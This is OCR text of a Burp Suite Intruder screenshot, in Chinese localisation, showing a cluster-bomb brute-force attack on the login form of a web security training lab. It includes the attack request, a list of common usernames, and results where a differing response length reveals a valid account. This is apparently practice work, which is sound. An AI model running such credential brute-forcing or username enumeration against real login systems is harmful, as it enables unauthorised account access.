 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × 2 × ...
Positions Payloads Resource Pool Options
选择一种攻击类型(Choose an attack type)
攻击类型(Attack type): 集束炸弹-多个Payload集合(Clusterb
payload位置(Payload Positions)
Configure the positions where payloads will be inserted, t
目标(Target): 0a39001e0332cd0480abe9c9004c0
1 POST /login HTTP/2
2 Host: 0a39001e0332cd0480abe9c9004c00d9.web-security
3 Cookie: session=f7uO5NErINhfTiDCcJSOqJHcbvL9sSIv
4 Content-Length: 31
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a39001e0332cd0480abe9c9004c00d9.we
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
13 Accept: text/html,application/xhtml+xml,application
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a39001e0332cd0480abe9c9004c00d9.w
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21
22 username=§admin§&password=wwwwwww§1§
Search...
配置 2 个payload位置(payload positions)
攻击(Attack) 保存 列(Columns) . Intruder attack of https://0a39001e0332cd0480abe9c9004c00d9.web-security-academy..
Results Positions Payloads Resource Pool Options
筛选(Filter):显示所有项目(Showing all items)
请求(Requ... Payload 1 Payload 2 状态(Status) 错误(Err... Timeout 长度(Le... 注释(Comment)
328 activestat null 200 3292
429 activestat null 200 3292
0 200 3240
1 carlos null 200 3240
2 root null 200 3240
3 admin null 200 3240
4 test null 200 3240
5 guest null 200 3240
6 info null 200 3240
7 adm null 200 3240
8 mysql null 200 3240
9 user null 200 3240
10 administrator null 200 3240
Request Response
美化(Pretty) 原始(Raw) 16进制(Hex) \n
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a39001e0332cd0480abe9c9004c00d9.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21 Connection: close
22
23 username=activestat&password=wwwwwww
Search... 0 个匹配(matches)
已完成